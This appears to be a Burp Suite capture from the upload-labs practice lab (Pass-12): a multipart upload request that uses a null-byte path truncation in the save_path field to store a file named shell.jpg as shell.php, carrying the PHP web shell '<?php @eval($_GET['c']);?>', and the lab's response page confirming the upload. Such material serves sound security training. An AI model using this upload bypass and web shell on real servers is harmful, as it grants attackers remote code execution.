 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 192.168.17.166:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.166:81/upload-labs/Pass-12/index.php
Content-Type: multipart/form-data;
boundary=---------------------------208742312883
Content-Length: 449
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------208742312883
Content-Disposition: form-data; name="save_path"
../upload/shell.php□
-----------------------------208742312883
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_GET['c']);?>
-----------------------------208742312883
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------208742312883--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/9320191006194454.jpg" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>